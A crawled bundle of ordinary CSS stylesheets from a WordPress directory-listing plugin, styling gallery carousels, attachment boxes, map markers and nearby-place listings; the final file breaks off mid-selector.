.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow-next"]:before {
    left: 22px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow-prev"]:hover:after {
    left: 32px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow-next"]:hover:after {
    right: 32px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"] {
    margin: -40px 0 0;
    top: 0;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"] {
    margin: 0 0 -40px;
    bottom: 0;
    top: auto;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"],
.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-top: -15px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-top: -30px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"],
.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-left: -15px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-left: -30px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical:hover div[class*="dtdr-swiper-arrow-pagination"]>a[class$="dtdr-swiper-arrow-prev"],
.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"]:hover div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-top: 0;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical:hover div[class*="dtdr-swiper-arrow-pagination"]>a[class$="dtdr-swiper-arrow-next"] {
    margin-bottom: 0;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:before,
.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:before {
    border-color: #fff;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:after {
    background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-attachments/assets/media-attachments-frontend.css?ver=6.8.3
body_size: 398
content:
.dtdr-listings-attachment-holder .dtdr-listings-attachment-box-item,
.dtdr-listings-attachment-holder .dtdr-listings-attachment-box-item span,
.dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item a,
.dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item a:before {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


/*----*****---- << Media Attachments >> ----*****----*/

.dtdr-listings-attachment-holder {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.dtdr-listings-attachment-holder .dtdr-listings-attachment-box-item {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-attachment-holder .dtdr-listings-attachment-box-item:not(:last-child) {
    margin-right: 25px;
}


/* Type 1 */

.dtdr-listings-attachment-holder.type1 .dtdr-listings-attachment-box-item {
    color: #000;
    font-size: 14px;
    /* align-items: center; */
    line-height: normal;
}

.dtdr-listings-attachment-holder.type1 .dtdr-listings-attachment-box-item span {
    position: relative;
    font-weight: 100;
    margin: 0 10px 0 0;
    font-family: "Font Awesome 5 Free";
}


/* Type 2 */

.dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item {
    line-height: normal;
    font-size: 14px;
}

.dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item span {
    min-width: 40px;
    min-height: 40px;
    position: relative;
    margin-right: 10px;
    font-family: "Font Awesome 5 Free";
    width: 40px;
    height: 40px;
    border-radius: 50%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
}

.dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item:not(:hover) span {
    color: #fff;
}


/* Type 3 */

.dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item {
    border-radius: 40px;
    border-width: 2px;
    border-style: solid;
    position: relative;
}

.dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item span {
    position: absolute;
    margin-right: 10px;
    font-weight: 600;
    font-size: 12px;
    font-family: "Font Awesome 5 Free";
    top: 50%;
    transform: translateY(-50%);
    left: 30px;
    pointer-events: none;
}

.dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item>a {
    padding: 15px 30px 15px 50px;
}

.dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover,
.dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover span,
.dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover a {
    color: #fff;
}


/* Type 4 */

.dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item {
    position: relative;
}

.dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item a {
    padding: 15px 30px 15px 50px;
}

.dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item span {
    position: absolute;
    font-weight: 600;
    font-size: 12px;
    font-family: "Font Awesome 5 Free";
    top: 50%;
    transform: translateY(-50%);
    left: 30px;
    pointer-events: none;
}

.dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item span,
.dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item a {
    color: #fff;
}


/* Type 5 */

.dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item {
    line-height: normal;
    font-size: 14px;
}

.dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item a {
    font-size: 0;
    position: relative;
    background-color: #f2f2f2;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item a span {
    font-family: "Font Awesome 5 Free";
    position: relative;
    color: #000;
    font-size: initial;
    top: 0;
    left: 0;
}

.dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item a:hover span {
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-frontend.css?ver=6.8.3
body_size: 2206
content:
.dtdr-marker-container {
    width: 40px;
    height: 40px;
    margin-top: 0;
    margin-left: -26px;
    border-radius: 50%;
    z-index: 9 !important;
}

.dtdr-marker-image {
    width: 40px;
    height: 40px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: absolute;
    background-color: #fff;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-marker-image .dtdr-marker-container {
    opacity: 1;
    z-index: 9 !important;
}

.dtdr-marker-info-box {
    width: 300px;
    opacity: 0;
    visibility: hidden;
    margin-left: 10px;
}

.dtdr-marker-info-box.show {
    opacity: 1;
    visibility: visible;
    margin-left: 0;
}

.dtdr-marker-info-box h1 {
    font-size: 16px;
}

.dtdr-marker-info-box .dtdr-listings-item-bottom-section {
    float: left;
    width: 100%;
    background: #fff;
    padding: 10px;
    position: relative;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews,
.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings,
.dtdr-marker-addition-info.dtdr-marker-addition-info-startdate,
.dtdr-marker-addition-info.dtdr-marker-addition-info-distance,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryicon {
    top: -15px;
    font-size: 10px;
    text-align: center;
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    grid-column-gap: 2px;
    line-height: normal;
    left: -15px;
    font-weight: bold;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-distance {
    width: 40px;
    height: 40px;
    top: -20px;
    left: -25px;
    padding: 0 2px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews:before,
.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings:before,
.dtdr-marker-addition-info.dtdr-marker-addition-info-startdate:before {
    position: static;
    content: "\f06e";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 10px;
    width: 100%;
    margin-bottom: -8px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings:before {
    content: "\f5c0";
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage {
    background-size: 100%;
    width: 100%;
    height: 100%;
    background-position: center;
    border-radius: 50%;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage-inner,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryicon>span {
    width: 30px;
    height: 30px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: relative;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 14px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage span {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    line-height: 24px;
    text-align: center;
}

.dtdr-marker-info-box .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-item-top-section {
    float: left;
    width: 100%;
    position: relative;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 {
    display: grid;
    grid-template-columns: 40% 60%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content:before {
    position: absolute;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, .75);
    z-index: -1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    opacity: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-image-gallery,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-feature-image-holder {
    height: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    height: 100%;
    object-fit: cover;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    display: flex;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 18px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder>div:first-child {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item span { margin-right: 0; }

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:hover .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    opacity: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: bold;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    font-size: 14px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-price-container del {
    margin-right: 5px;
}


/* Type2 */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section {
    position: absolute;
    height: 100%;
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    position: absolute;
    bottom: 10px;
    left: 10px;
    font-size: 24px;
    width: 75%;
    padding-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    font-size: 18px;
    display: flex;
    justify-content: flex-end;
    width: 25%;
    position: absolute;
    right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder>div:first-child {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 18px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-price-container del {
    margin-right: 5px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-title,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    position: static;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    margin-bottom: 15px;
}


/* Type3 */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 {
    width: 100%;
    float: left;
    padding: 10px;
    background: #fff;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-right: 10px solid #fff;
    border-bottom: 5px solid transparent;
    right: 100%;
    top: 20px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container {
    position: absolute;
    height: 100%;
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    position: absolute;
    bottom: 15px;
    left: 20px;
    font-size: 24px;
    padding-right: 10px;
    z-index: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    margin-right: 5px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section {
    padding: 20px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    font-size: 24px;
    margin-bottom: 10px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    padding-bottom: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container {
    line-height: 28px;
    font-size: initial;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container ul li {
    margin-bottom: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container span {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-price-container {
    position: static;
    background: none;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    color: initial;
    position: static;
    padding: 10px 20px 0;
    margin-bottom: -5px;
}


/*----*****---- << Single Page Map Style >> ----*****----*/

.dtdr-marker-container {
    width: 40px;
    height: 40px;
    margin-top: 0;
    margin-left: -26px;
    border-radius: 50%;
    z-index: 9;
}

.dtdr-marker-image {
    width: 40px;
    height: 40px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: relative;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-listings-address-directions {
    text-align: center;
    line-height: normal;
    margin: 20px 0 0 0;
    -webkit-appearance: none;
    font-size: 16px;
    padding: 19px 40px;
    display: inline-flex;
    align-items: center;
}

.dtdr-listings-address-directions span {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin-left: 10px;
    font-weight: 600;
}


/*----*****---- << Single Page Near by Style >> ----*****----*/

.dtdr-listings-nearby-places-container,
.dtdr-yelp-places-container {
    padding: 30px 20px 0;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item,
.dtdr-yelp-places-container .dtdr-yelp-places-item {
    flex-wrap: wrap;
    display: flex;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item>*,
.dtdr-yelp-places-container .dtdr-yelp-places-item>* {
    margin-bottom: 30px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item>div:not(:last-child),
.dtdr-yelp-places-container .dtdr-yelp-places-item>div:not(:last-child) {
    margin-right: 50px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image {
    position: relative;
    min-width: 160px;
    min-height: 160px;
    border-radius: 50%;
    overflow: hidden;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image .dtdr-listings-nearby-places-icon {
    width: 100%;
    height: 100%;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 35%;
    -webkit-mask-size: 35%;
    position: absolute;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image>img,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image img {
    left: 50%;
    position: absolute;
    top: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 30vw;
    height: 30vw;
    object-fit: none;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item:not(:last-child),
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image .dtdr-yelp-places-item:not(:last-child) {
    border-bottom: 1px solid;
    padding: 0 0 35px 0;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content>div[class="dtdr-yelp-places"] {
    grid-column: 1 / span 4;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-title {
    margin: 0 0 20px 0;
    font-weight: 700;
    text-transform: capitalize;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address {
    line-height: 24px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content {
    flex: 1 0 auto;
    width: 40%;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address {
    position: relative;
    display: flex;
    font-weight: 500;
    font-size: initial;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance {
    margin-bottom: 20px;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings {
    margin-right: 20px;
    margin-bottom: 20px;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before {
    position: relative;
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before {
    content: "\f005";
    font-size: 13px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before {
    content: "\f554";
    font-size: 20px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before {
    content: "\f3c5";
}


/* Common Colors */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content:before,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container {
    background-color: rgba(0, 0, 0, .75);
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item.dtdr-listings-utils-totalimages,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions:hover,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions span,
.dtdr-listings-address-directions,
.dtdr-listings-address-directions:hover {
    color: #fff;
}

.dtdr-marker-image {
    background-color: #fff;
}


/* Output Content Scroll */

div[class*="-output-data-container"].dtdr-search-list-items.dtdr-content-scroll div[class*="-output-data-holder"] {
    margin: 0;
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-address-directions {
        font-size: 14px;
        padding: 19px 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-search.css?ver=6.8.3
body_size: -304
content:
.dtdr-custom-fix { display: none; }

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-singlepage.css?ver=6.8.3
body_size: 5790
content:
/*----*****---- << Transition >> ----*****----*/

.dt-sc-sociable li a,
.dt-sc-sociable li a span,
.dt-sc-sociable li a span:before,
.dt-sc-sociable li a span:after,
.dtdr-listings-social-share-container .dtdr-listings-social-share-list,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container span,
.dtdr-listings-author-container>.dtdr-listings-author-details-holder,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet,
.dtdr-listings-taxonomy-container.type5 li a span,
.dtdr-listings-taxonomy-container.type6 li a span,
.dtdr-listings-taxonomy-container.type6 li a span:before,
.dtdr-listings-taxonomy-container.type6 li a span:after,
.dtdr-listings-utils-container .dtdr-listings-utils-item span:before,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span,
.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions:hover>span,
.dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span,
